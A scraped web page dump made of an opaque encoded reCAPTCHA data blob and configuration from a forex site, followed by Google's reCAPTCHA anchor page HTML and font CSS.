MOsAmwAQXEhw57CoALCqDjCkcK4w7HDhQZEw7dFw7A6KcOlw6TDpl1WwpMlGlc5w613F8K0Lz/[base64]/[base64]/[base64]/DuD/DrMKbw7ABwqvCnFsfwrE4w51mOWbCssOewp8Ew5ovwotVw5pqw5FjwpY/UwU3wqvDvw3DkMKDwqLCvRUaK8O1w4/[base64]/CnFnDh8OEQG5pw6zDoMOQw7s7wpPDrGzCqE7CuHLDnCEnPybCgsKpw61/[base64]/DuMOSwonCuMKBw77Dow3Cr8OxHELCicOwIMKlwqs9CsKWSsO1w5cUw4AOAzvDti3DpFAtbcKiCEjCpRfDq1kZbExWw54Nw5Rkw4ATw7HDjHPDisOXw4ZSZcOJAXrCijclworDosO4UEJ7csOcM8OmWD/DnsOWDiRzwopnY8KCMsKhOm88L8O3wpHCkQV5wpB6wpTCiHHDog7CjxFVOXjCnsOcw6PCusKWaWXDgMO3TwQwEX4Dw7fCisKoecKBBSrDtMOEHA9hdBcfw7s9acKTwrjCscOywplBccKuOWQ0wpvDnBYGT8Oow7HCgHp7EhZ7wqjDo8OaLcKxw6/ChAphAsKbRFbDiGDCu0JYw7opEcOuU8O1w6fCpxzDg1YCCcO3wrM7MMOVw6DDnMKwwo1lDUESwpXDqsOmPAh6ZiXCjggrM8OZNcKgBEJ1w4rDnQTDtcKIXcOpVsKXOcOIVsK4bcOwwqFxwr5nLDjDtwE/EF3Dk2/DihcJwpMWLSxxcWcdOSPCocKUTMO/OMKcw7rDlT/CuWLDnMOCwoHDm1xuw5LCp8OPw4sBOMKqMsOiwqnCkCPCtyjDuBwKQMKvYAjDvz5oRMK6w6c5wqlAOMOrPToAw5fDgQhdYAE+w6vDiMKbPj7Ci8OTwp7DlsOyw4wBJ3VhwrTChMKGw4AaA8Ktw6XCrcKwNsKrwrbCncKGwqnDtmVsNcKwwrZ7w6FcHsO1wp/DncKmICvCv8OnbSXCjMKDJizCosK+wpHDsUbCvhTDtcKVwoBEw6DCvsO3KWLDiBnCsXzDhMOwwqPDjEnDo20Jw4IHAcO9U8Oew5XDuX/[base64]/DtcOHw5lVR09Ww6ouY8OwwrDCplPDjcO4wofCkwrCkMKmaF7DjUXCtDPClz5zGMK1T8K3asK0CcOEw55uTsKed2NYwp5qAcKIw7rDijcMD2lgd15hw6fDvsKow7cjd8OqYgoVcxRxfcK3E0ZdNGBEChBZwrw+WcOHw58gwr7DqMOAwqN6OQBgEMK1w6xrwo/[base64]/CnBPDrlfDrR4MwqLDtsOHZcKnw5wfwqB+woTCiMKOFGd9My5/wrPDqcKAw5guwqPClUfDhzgFAxnChMK8eDDCo8KQQmDDhsKcBXfChDHDksOqUjvCmynDmsKmwqFSTMOSVk1qwqRVw47DksOow4peBQMvw4fDi8KoGMOhwqLDv8ONw6NfwpIbIBRYJF/Dg8KlblvDgsOTwq3Ct2XCujDDv8KHC8K6w6JwwoHCknBGHwcHw5DCty/DrMK0w6LCqkgkwqsHw518dMOgwq7DjMOdBcKbwrtiwrFew5UUW2cnHjXCvHvDs2zDjcOQMMKuIygmw75LcsOxIBFFwr3DuMKgRTHCsMOWHT5gasOBCMOecEjDhFs6w75/Cl7DgSkON07DvcK9CsO8wp/DlHsYwoYyw49Pw6LCujkfwqzDiMOJw4Zvwp7DgcKWw4s/dcOsw5vDnR1JP8KlbcOCXAsJwqIBXR3DvcOlUsKRwqNIc8OJeyTDvELCssOlwrzCn8Kww6RXKsO8CsK+wqvDtMKDw6o+w53Dow/ChsKiwr4nEiRRNwsHwpXCjsK6a8OdB8K8ODHCiwfCqcKUw6BRwpUIKsOpVhc/[base64]/[base64]/QcOIXMK/[base64]/wrHDuMKoFh/[base64]/DiMOPw7YGdMOkU8OVw5pyJMKMw7NjwobCpcOXw43Do8KBwojCpV/[base64]/CsMOJCxjDk8KsH8K2wrBGW8Ohw48PcGFBUTcowq/DvcKzTsKaw5DDkMOwXcO0w6psD8OvFUDCgWHDsy/CoMOBwo7CiiwgwogDMcKhP8KoNMOJGcOhexnDgsOLwqYWL1TDiyxiw6/CoC9hwqdFXCR9w7A8woZfw7jCpsOfPsKAZW0Pw5oGS8O4wqLCnsOxNEPCtH8Iw7c9w4HDtMOfNVrDtMOIXHLDr8KuwprCjsOtw63CsMKADMOZKETDs8KUDsK5w5M7SAXDp8K/wr4IQ8KdwqnDsBkPe8OAe8KHwr7Ct8KdHgvCqcKoOsKZw6HDnCjCvAXDvcO6DwM+wofDnMOSQis4w6lTwoMfEcOKwqpAE8KPwr3Dp2/CpRE8AsK0w4TCrTtCw4DCoSB8w6xKw7crw7sjKH/[base64]/Ck8OGCnkdLMKvBMOlwqDCtF/Cp8KvwrTCn8O3HMO+wr7DmMKRPijCusKwA8Oyw5QFGRMvIMO9w6p7D8OQwoXCmATDqcKYGS/DkGLDsMKiVsKHwqXDgMKCw4RHw64Gw64vw68ywpvDmGdxw7HDn8OCZGVMwppvwoJ9w65qw6YrPsKOwoHClyVYKcKvIcOkw47DiMK2HAPCvFnCosOKBMKkTljCpcK/wqbDtMOQZmPDu1sPwrkww5fDh3N5wroJbzDDuMKAGsOVwqzCmRghwo5nD2rCkzTCmDcfIMOcNQLDtBvDoFTDi8KPLMKkNWjDvMOJIQY5a8KFU2vCtsKKasOXb8KkwoV2ag/DpMKvBMKdVcK5w7fDrMKmwpnCqWXCgQJBGcOuYm3Cp8KPwqwSwpbCksKywqbDqSxYwpsWwqDCghnDjXpyRDEdLsKNw7XDqcO6WsKXRsOxF8OjcAQDWQY5XMKrw74wHz7Dp8O/w7vCoXd1wrTDsVMYd8KqXwnCisKFw4/DmMK/cgFATMOSVVzDqi8Lw67DgsKvCcO/wo/Dpz/DoE/DhFfDuljCrMKiw7zDpsKDw68jwrrDrFDDicK8KDF/w6UlwoDDhsOpw6fCqcOdwpdqwrfDnMKibWrCmGfCiXVWDMOVcsOABn5eDxTDiXUiw6M5wrDDtxMEw5Uyw5U4Dx3DqcKkwrjDmsONbsOhEcORLgXDrlTCq3DCocKXMyTCnMKEMhA0wpvCt2rCnsO2wobCmWLDkSknw7MDTMKfSAoMwr50YCzCjsKvwrxow5ovIR/CrHY7wokUwqHCt3LCpcKEwoVYcBPCtAvDuMK8EMOFwqR6w6NfG8Oew7zDgHrDpADDicO0Q8OFbFbDnRokAsOrIxI0wpfCq8OZeB/[base64]/[base64]/woYce8OFw5rCkhx0asKZwq7DoxZjwog2I8O5ck3Ci1rCvcOEw7dNw5HCk8O5wrzCkcK6L0PDksK2w6s1NsOCwpDDgkYww4AOKQF/wotSwq3Cn8OzQHAQw7BCw47DhMKiO8KIw6hsw64BXsKlwqQjw4bDvzliez00wqFkw5LDtMKzw7DCln1Hw7ZHw5TDqBbDqMOhwqZDacOHT2XCkUkQL3rDqMKNfcK3w495AXDCtSZJUMO/w4DDv8KnwqrCjsKKw77CscORMTTClsOWb8KwwobCgx1NLcObw53CgcKLw7nCvWPCq8OaDg5yY8OEUcKCcztKXMOZPw3Cr8KVExQxw44tXmdewq/[base64]/Co8Oaw4/Dm385OcOiw7HDmyzCin3ChsKcUkvCozjCg8OMTF3CnEYtAMKfw5PDpjcwbVPCrsKKw7k0Dlc8wqHDkzLDpHlbCnNpw4nCpCc8X1pBFyjDpEF5w6DDgw/CrxjDmMOjwp7DkH1hwrVWPcKsw6vDtcOqw5DDqWc7wqpuwpXDosOFFEYuwqLDi8OewpvCsQPCisOgARpIwqFiEAwVw5zDmy0Qw7FQw6sEXsKIRVskwpNsAMOyw48jNsKAwp/DvcOfwqoUw6fCj8OUGMKVw5TDoMOvBMOMSMOMw4kWwpvCmzxxFVjCqE8NPTjDqcKewp7DtMO8wprCuMOpwpnCoXdCw5XDhsKvw5XCoDhBD8OdYTgkdhfDpBrDomnCrsKfVsOWITUNF8KFw6l+TcKQA8OowqxUOcKUwoTDp8KNwqMmf1wJUFcAwr/DogJZHcKrWn3DmcObYXjDsS/ChsOAw5Q4w5/DocOowqocW8Kvw4siwrTCkUrCqcOnwoo5I8OnbR/Dm8Ohdl54wrdpGmXCk8KSwqvDocOwwrFbVMO8PSF3w5ckwpxRw7LClUgENcKhw7LDucOiw4zCncKxwo/CtFwawoTCgcKCwqk8CcOjwrh4w5/DsSbCoMK8wozCrGI/w60dwprCvQ3ClsKhwqVkYcOZwo7DtsKnW1DClhNvwrLCokl3JcOGwogyXkTCjsK1RmHCqMOefcKMC8OqJMKyO1LCmsOjw4bCv8Kuw57CqwJow4JDw5ltwrEbUcKuwpM1Ck/CkMOBaHPDuT8LNBI2ZCHDlMKzw67DpcOQwrTCqE/DuxVkPjTDmHV7DMKdw6XDnMOFwpbDssOzAcOVSinDnMK1w6YEw4lEM8O/UsOnFcKkwqBgWilRTcKibcO3w6/[base64]/ecOdUB9FwpkIw7/CuRHDs1ssDXHCn03DnRhhw4w1wonCp3gew7PDpsKqwol5EFLDgkPDscOyD0bDicO8woRIbMOYwpjCmGNhw5UJw6TCi8KPw5ddw7tbAArCthQPwpB4w6/DtMOKJEbCh3QoZkfCosOdwqEHw5HCpyvDtsOCw7LCh8KOB102wq1Dw59+H8O7UMKjw4/Cp8O4wrDCsMOTw78rcVnCvHpuMEhiw4V9LMKhw5sIw7JuwrzDlsKSQMO/FwrDhXLDqFLCgsOMOlsMw5rCusODSkbDuEABwrrCrMKXw5PDpkwWwqs7A3XCncOMwrFmwoxdwq86wqrCkhXDoMOjeTrDrWUPGm/DksO0w7bCncKHaVNPw6PDrcOvwqY6w4ECw4Z8OzzDnEzDm8KMwqDDi8K9w65pw5jChEHCqCx0w6bDnsKpaUNEw7RDw6jCj04vasOmecK+UcOrZMKzwrvDjFLDgsOBw5jDg3M8N8KBJMOfPU/DkBptR8OATsO5wpXDlmcgcjLDkMO3wofDjcKuwp06AFvDnRfCnQIZFXA4wo1OJcKuw5vDvcK+w5/Cr8OQw57CnMKDGcKow70KKsKrCBc4aRrCuMOxw7x/[base64]/CjMOdwpXCgsOtwrHDvsO0w44Ib0ttS3nCpsK2PjVwwpkiw6dxwoXDhDnDu8O7MkDDsgTCuXTDjXZ/NXbDpjJBKygewpUNw4IQUz3Dv8OKw77Dn8O4MC4vw4VmAsO2woQIwrNYdcKOw4nChFYYw6NVw6rDlh51w5xTwqnDrWDDnRzCmMOrw4rCpsKGH8OXwqHCiGwIwrdlwqtGwpJWRMKBw5lNVxBxCiLDkFfCtsOHw5LCvwPDnMK/PS3DqMKdw4TCj8KNw7rChMKfwqIdwo4IwpBjMT90w700wpxewpjDsHLCnlNSfDN1w4PCixYow4TCuMOfw6vDuwEPKsK5w5E9w7bCrMO2b8OrNAbCiinCsGDCvh0hwoFzwobDjSpwRMOkbsKDXsKDw6cRG1BWdT/Cr8O2ZU42woXDmnzCswLDlcOyW8OvwrYPwppYw48Hw7zCiy/CrBhzQzYcRD/CtQ7DvVvDmxZqW8OlwrR0wqPDvAzCisKxwpXDqcK1RGTCmMKBwqEEwrDCjcOnwpM7acKZfMKpwqLCmMOwwqQ+w5MPecOvwoDCvcOdGsKAw64zCMKdwrB8WxjDkjHDqcKWS8O3d8OWwqHDuxhXQMOtDMOqw7hMwoNTwq9swoA/JsO+IVzCslI8w4kgDyZPMB/DkcK+wqEec8OJw5nDpsOQw5FtWCN4BcOiw6gaw4xVPB8DQFnDhsKVIXPDpsOOwp4BBBDDo8K3wrHCjEvDkRvDp8KXXU/DjiUKZWrDn8KjwpzClMKvZ8OTT0F2wr0Cw4rCpsOTw4DDhQUefVlEDwBFw5prwroww4gCZ8KEwpFFwr8mwoTCq8ODN8KwOxxcaT/DlsOyw6kUOMKMwqRyHsKRwrtRJcOeCsKPLsOPXcKZwo7CmX3DhsOMfjppS8O8wp9MwofCmhNsa8KFw6ccITjDnHgFCDIsawjCj8KUwr/CgFHCvMK7w7pCwpgewqB1JcOBwp9/w5odw5vCjXZAe8O2w75ew6kKwo7CgHdqOVjCvcORfQ0Vwo/Ci8KSw53DiWjCtMOOaVMLbhBxwoAYwo/DhALCkX9HwqlAV1TCrcKUasO0X8KXwrjDj8K5wpHCng/DuHwSw7XDrsOOwqdHS8KeGm/Co8OWf1/DpTF+w6h2wrQvGyfCp3Raw4bCvcKowqsTw5F5wofCs24yG8K2wph/wqBew7VjfSzCsRvDvDtcw5HCvsKAw5zDv0cswpdOHiXDk0jDkMOVR8KvwpXDoj/DoMOiwrE9w6EHw49FUnXCigtwDcOzwpdfUVfCqcOlwq58w7h/MMKXUcO+JCN1w7VVw51Wwr0Qw4VtwpIkwqbDs8ORFcOwAsOwwrRPfMO4V8KbwrxVwrXCvcOzwoXDij/DlMO+azYSLcKtwp3DlsO3D8O+worDigEKw6g0w5drwqfCpkvDm8OwNsOvBcKZLsKeHcO/SMOawqbCiC7DscKDwpLDp0/CrEPDuALDh1XCosKQwqRyDsK+K8KcJ8Kaw715w6NhwogEw582w6EAwpkyWH1bPMKjwqMJw4bCvgA1OgQQw7fCu2AbwrYewp4Sw6bCnsOSw4jDjCVPw6BMLMK9bcKlVsKkWMO4UG7Cjg8bJyt6wp/[base64]/DtsOMRsKaIynDnsKQw5LDi1E+wogGBkkuworChxjCmcKQw7gmwqlCSWPCocOPPsO7Dzt3IMO0w6nDjXnDnkvCosKiRsKHw7p9w6LCuiE4w5UpwobDmMOxQRM7w61NbcKCIcOxMChkw5TDrMO/[base64]/CkAJ+wqZsw6jDvEQNIjBbasO6WDltw5XCqnPCssKww61ywpDDmMK8wpTCjcOPw74CwoHDt2BCw4LDnsK8w5DCr8Kpw6/CqgVUwqJ4wprCl8OTwrvDsBzCisOgw7FXDD0TAAXDiXFDXhzDtxvDlzdEaMK8wpvDv2LDkVRKIcODw6NNFMKaOQXCqMKMwphzN8K/BQ7CrMObwpHDgsOJwrzCmgLCnHYHSxYKw4HDtMOiSsKObVF/d8Okw6Rbw4fCvsOXwo3DmsKNwq/Ds8K6FnHCgF46wpdEw6zDmMKaPxzCoCJvwqEow4HCj8OZw5rCmngIwonCiA56wotYMnfDlsKGw6LCicOXLjloVGlFwp7CjMO/Z2XDswRVw57Cpm0dwpLDh8Oiem7CqwXDqF/DkDnCncKEZMKWwqciPMO9R8Omw5wYG8KlwrBnLcO5w4dReyXDisKde8O5wo12wp9KEMK9wpDDgMOwwpvDnMKgWh9WTlxZwqQnV1fCsGh8w57Cmz8obzrDlsKmHhYGMG3DkcOPw7Efw6fCsUnDhG3DhD/CpMOHVWc8B1YlMVEPaMKkwrJoLBErWcOjaMOQRcOBw5QkfWUSdQR/wrHCgMOEfHM2BTLDlMKmw7MHw7HCrxJdwrglQAMRacKOwphUHsK7MUdjwobDtcOAwrcQwoUUwpEKDcO3w4PChsObJsKua15Qwr/Ci8Oyw4jCrhzDolrDq8KTTsOYaHAKw5DDmsKlwosgNFQpwpjDnn/CksKrW8O8wq9qbTLDiGHClWZ9w51pWQE8wrlpwqXCoMKAGXTDrgfCp8OgP0XCgS/Du8K+woJ3wpTDtcO5KGzCtlg2LHjDisOmwr/Cv8OlwrdAEsOGP8KKwqdICy8+XcOawocuw7Z7CGQWLxguRcOSw70fXQ8GclTCl8OgBMOIworDjU/[base64]/Py88wqAHwozCt8OPw5rDpcOgwqrCs2zCk8KkwqUDwpxewphJNsKOwrfCukHCugvDjUNDBsOiH8KBDE0Swps8d8OAwoIJwphDd8KEw4VGw6dDQ8ORw6x9BsOhEMO1w6oxwrInAcOjwphqTx9wb2dTw4gnBxLDj3pgworCu2/Dk8KafDPCs8Kvwo7DmcOawp0qwp0yBmcjDjtTfMOgw5sfGE9IwoEreMKiwo7CocK1TDfCvMOLw45kciXCkDhuwoprwqYdKsKVw4DCiAs4f8KDw6E1wrbDsQfCscOdSsKgI8O7XnTDt0HDv8OxwqnCsUlyTcO0wp/[base64]/Ck8OswqYtw6wZIcKNwpozElBnU8KJbj7DixbCgcOywpRMwpNKwo7DjmbCsElZSFIDU8O4w57ClcOzwqtmTkNVw7AYOxfDiV83TlUyw6RTw48RLMKpD8KKLznCuMK5bcOANMKyZCnDtlJhE0YMwrFawqM2PQYnOl9BwrjCn8O/DsOkw6TDpsOEdsKPwpTCmSEAYcK5wqELwrJXMnHDl1nChsKbwoHCl8O9wpvDlWh4w6fDlXBxw5gfXVhra8KvasKKI8K2wobCpcKqwo/[base64]/w69rXHR/UkTDjF7DmQHDq8KBwq/DicOpJsOaaMOwwpdSXMKwwqh/wpYmw4EEw6VsPcKjwp3ClxnDg8OadDYAeMOGwrbDonBgwoFrFsKGNsKtbCrCjHtPKEvCnxxaw6ImUMKhC8Kvw4bDuXDCmifDicO/f8OpwojClUXCqHrCgmbCixdKCcKywqDCvispw7tvwr7Cm0RSWitpNCFcw5/DpQLCmMOfWBzDoMKeSRhlwp8bwoZYwrpUwr3DhEMRw4XDpBHDm8OpJGPCgBwOwrrCoCk7aF7ChWYeMcKTQGDCskctw5rCpcKiwrgnS1fDjFsrPcO9JcO5wrHDiDrDvF7DicO+VcKTw5XCu8O6w4N8Fy/DncKqa8KOw6pdIsOAw5Q4w6vCtMKBOsOPw5ABw6s1TcOzWGzCicORwqFDw67CpMKcwrPDt8OfFTPDrMKiEzfCh3HCh0jCrsKjw5UgSsOhUyJrLQp6G2wrw4HCnSgaw6DDmm/DsMOwwqciw5PCuVIhPAvDhGskMWPDiisTw743HhXCmcOTwrHCqx59w4ZHw47DtMKuwpjCt1TCjMOTwqYqw6HCvMOjSsOFLBYjwp0UA8KjJsOJSAgdacKyw43DtkrDlHoJw5JhLMOYw7XDu8Olwr9YAsOQworCm3bCrS8MWXZEw7lTXD7CjMKvw5ATKRx/bn4+wpRMwqgzB8KqOxNIw6ELw70wATHDvcO/[base64]/Cmx7CvWPCnETCgV4Fwpp/W8KVwp9rLCNEHzUJw7xiwq89wqDCn1VGb8K7bsK8eMOXw7vChktPC8KvwqbCu8K8wpTCqMKzw4/[base64]/wphDKk3ChMOpFcKAwoEYW8O8w6Anw7XDtcKXw73Do8ONwqPCjcKmYW7ChzsAwobDiBHCt0jCjsKePcOUw4JaLsKxwotXIcOaw4ZdYHoDw4ZTw7DCicKMw6XCqMKGHzV0DMKxwqPCoUfClsObQcK/wq/DicO6w5XCjzjDv8KkwrphIMKTJG4Oe8OOfEDDmH0CT8ObG8KowqlpEcOkwpvCrDsFIlM/w412wqTCjMKMwo/CtsOmRR9oS8Kyw6IpwqfCqFchXsKcwoPCqMOlPyFSCcOiw4F4w53Ck8KdcEfChETCjMKQw4V2w5TDp8K6R8KbESnDqsOKPH7ClsOHwp/CusKXw6RUw6fCtMK8ZsKVUcKpS3LDqcOAVMKQw4kvdAAdw7bCgcO/fz5gH8Ozw5g+wqLCusOxMMO2w4Q1w7o9P1Bhw68OwqNHCioEw7AowpfCk8KgwqzCkMOvKH/DpnLDgMONw4p6wpN+wqwow6oEw4lowrPDsMOdY8KtbcOpLXsmwpDDm8Kkw7vCqsK7wpNFw4LCkcObbD8PLMK+esOgRklewr/DusONd8OMXgJLw6DCuVrDp3FxJ8KvTGZmwrbCuMKvw7zDqlVtw4YvwpzDkGvCryzCr8O8w53CoCkdEcK5wpjCuFPCmwxpwrxiwpHDk8K/[base64]/Ct8OAFsOiwrY1PUjCscO1D8KhQsKQQ8KYdMORDcKFw4/CgHVTw7V+UFcjwqVxwoAWHwYiQMK1PsK1w43DmsKvDEfCszZBXz/DiCXCr1TCu8KnVMKWTWLCgzpAK8K5w5PDhMK5w5IOTh9NwqgfPQ7CsW91wrdow69iwozDqXvDisO/woPDlkfDg3AZwoPDjMKWJsOdCnzCpsKdw7oew6rCvFQWDsKIG8Kqw4lBw40mwqAUGsK8TCIbwq/[base64]/DqcO7wqLCqMO2asKowqfCgcOFwrrCvFRkXkrChsKjR8KWwplsRyVhw7txVEHDuMO2wqvDq8OwE3LCphTDpHPCoMK3wqgmdA/[base64]/DqiPCqxbDkBpcBcOxw43CoEBbRFXCu8KvNMK8w5ggw7Qgw7jCncKKTSQiCmtWD8KLf8OyfcKxT8OKUjJ5MBRCwrwvecKscsKPS8OewpvDisOrw7sPwoTCsA06w5U3w5/ClcKDZ8KKCXkXwq7CgDcuU15EaCw/w4ZAb8K1w7LDmDrDgUzCulsDGcOEOsKHw57DksKqBy3DgcKLVF7Dg8ONAsOGDy4pZMO7wqbDl8KewpvCiG/Dt8OuM8KHwr7DjMK1RcKKOMO1w4l+FjADwpXCnwLCrcOncGDDq3jCjXALw6DDogpPAMOUw4/CnSPCg018w4Uiw7DDlW3CokHDkkDDtcONLcORwp8SacOcGQ/Cp8KGw4XDqFUXPcOPwo/DqnLCiS9fN8KDZ3PDgcKLQQvCkTfDjMKuIcK5w7djMn7DqRzCrGldw6TDqQbDncO8wpdTFx5rGSBOFV0LDMO4w70fU1DDmsOjw5/DgMOnw4bDtkvCv8KYw6fDp8KDwq8ERV/DgUU+wpLDqcOMBsOOw6rDjAXDm2wbw5BSwoNmNcK+wpDCt8OEFhdrJizDixtTwrXDn8KWw5NSUlTDtGMzw5pMZcOgwqPCmnIHw6JwRsOXw4whwpkMdSNMw5lMKUQYUjfDl8OOw45mw73CqHZcXsKqNsKSwpdxIC/DniEOwqp2A8O1wosKRxrDiMKEwrorTHU9wrbCnFQ/[base64]/[base64]/DgMOINMOUw6gsw7cSPl1iZcKaZMKmw7TDs8KXGcOWwqocw7PCpArCusOQwo/Crmg5w7hfw4DDk8KpN041GsOkAsKsaMODwrtmw61rDwTDhVEOQMKuwo0fwrrDtQ3CiS3DsRfCvMO7w5TDjMOYTEwVecKdwrPDt8ODw4jDuMOIcUbCuG/Ds8OJIsKNw7t3wpPCncOhwrgDw4xPYmopwq3CksOQU8KSw7NbwpDDtUrCjzPCnsOcw7DDvcOyUMKwwptpwpPCm8Oww5NuwrLDgArDuRjDikIwwrbCnETCuicodMKTQsOTw7J4w7/Dv8K/d8KSCW9zW8OHw4LDj8O7w7TDlcOFworCjsO/OsKDQzDCjk3DrsO0wrHCuMKmw5vCrsKKKcOcwpkBaEtXdnbDjMOxF8O0wpJ9wqVYw5/DscONw6IUwp/CmsK+VsOnwoMyw6IDSMO4FxnDuHrCk2ESwrbDusK5F3vDkVENbnfCmsKRMsOGwp9aw4XDjsOYCAx8GsOpOWdsZcKmfyDDvWZHw4bCrk9GwoPCjhnCmwgcwqYvwq7DocOQwqHCvyEGTcO3ccKVQyN6QBnDmRLCrcKDw4DCowNGw5zDlcKQMsKBLcO7bcK/wrfDhU7CisOYw51Bw4BxwrHCknzCoxsUBMO3w7XCncOSwo0LSMOMworCkcOWDjvDrj/[base64]/CqMORw43DgG/DrQEHwo5bwp7Dh8KrFMOFcsOMdcOdwpRSw65nwqEAwqg8w6zDrk/Ck8KNw7HDrMOyw6DDj8Ktw6NiHnbDlkdgwq0GHcOuwppbe8ODPQVywrE6woxUwpjCnibDklXCmW3DpnFHeBhbaMKEOSzDgMO8woZsc8OmXcKXwofCi2zCo8Owb8Odw6VMwqBtFTIqw6xhw7BuNMO3f8Obd0t/[base64]/CscKCwqPCgMOowpDDucOSw4nCsSLDj8K8EMK/[base64]/DpMKnwqYLwrXCgcKiBcOVw5USGsKPB8OCwqE0w4dzw7rCs8OPwqclw6bCi8KkwrDDpcKiP8O0w6YvflVAZsO6TF/CjjvCpT7Dr8KceV4Dwo5Rw4wlw4rCpStHw6vClMKAwocpGsOFwpvDqANvwrA8Ul/CrCIew7puMAJIdxTDuGVnIkQPw6thw7dHw5PCpsORw47DmEPDrjd/w6/CjmhmBwPClcO0XQc9w50jRCrClsOnwpXDrk/CjcKcwqEjw4LCs8OgFcKJw7saw4bDt8ONWsK+DMKDw6fCuB3CjMOoRMKpw41Yw7EcYsOTwoAowpISw43DjyPDpWrDiiZuPsKNSMKIAsKWw6oTY04RO8KYMSnDpxo8LMKZwpdYUwITwrrDgW3DlcKpHMOvwpvDqyjDm8KVw5XChUcqw5rCiULDi8O4w7NQfcKSN8OJw5/[base64]/Cm8KWCHPDvMOgwokiMCHDh3xfwqjDkQ7DlsOyIcKkUsOJLsKeDDfDlRw5SMO2M8Oww67DqVVrEMKYwr10Nl3CpsOHwqLDnsOxMGFSwp3Drn/DhBkbw6Ycw49bwpXCvwxww6oBwrVBw5jCv8KSwo1pEgowGE41GVTCn3vClsO4w7d9w5BxK8Kbwp9DYGN6w48Fw4PDl8KRwpRwPiLDosKyUsKbY8K/w7vCgcO3G07DliArMcOBYcOGwq/[base64]/CrGLChA7Dlx/CjMOvw7HDvcK7fMKpJcOaw6cqwrE9CGRnfcOdN8O7wq4LX3JKLEoLYMK0OV0gVSrDu8KHwpoGwrIlChvDiMOVfMOVIMK7w6fDjcKzSjBkw4zCjBZwwrFjDcKKcsKMwoLDol/CgMO3e8KGwplbCSPDjsObwqJDw6AZwqTCtsKMT8OzTBJKX8K/w6XDo8Odw7IjdsOLw4vCqMKnAHh9ZcO0w48awqRyS8OrwokJw7VtAsOowodfw5BSHcO9w7w6w5HDi3PCr2LCmsO0w6cdw6PCjD3DqlMtR8Kawq0zwqHCjMKbwoXCm0nDq8OSw7lFQErChsO9w6nDnFjDj8O+w7DDnR/[base64]/wpA/HXbDo8OqVztyDMKGwrnCuT5Pw7JnJHM/SmjCmX7CksKLw5nDsMOMMDTDi8KMw6LDnMK0dgtUNmHCm8O1bFXCjgIJwp9/w7ddG1nDgcOHwpAPHjB8CsKLwoNcSsK2wpl8CVAmBXfChgQZR8Ouw7Y8wqrCjiTCvsKGwpw6VMO5PiVSMQl/wpXDmMOoAsOtw67DgyAKWG7CmGItwpB3w6rCkEVDdjQ1wpjDrgsQd3ARUsOgO8OTw484w5DDtC3Dkl93w5DDqTUzw4vCpDoZPcOOw6JPw4/DgsOWw7/CrMKMasO/w4rDkVk4w55Rw4tPAcKcBMK7wp4oSMOgwoQ+wowURsOLw7QbPynCl8OywrAkwpgSWsKhBcOswpTDicOebUxVSg3CjzTCuSLDmsKXcsODwr7DqMO8AQcFOk7Cpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EUlQudVBEYDM8KPY8txLMhDwUUUhiI251r/8SHNgINE\\u003d\x22,0,0,null,1,1768722543891,0,0,[121,149,21,68],null,[154,179,124,26],\x22RC-ZKZSkQAoo1ZdsA\x22,null,null,null,null,null,\x220dAFcWeA4D_Nk3yjd-HLfKIrFhA9evImEAY40UPM__Qy6rzT7Pf2Prr79-BbnLLhTTzcFba2oP-wk-om3vakIKw6TVHZTT-R6_oQ\x22,1768805343920]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=67m0nyvhj4x4
body_size: 49450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
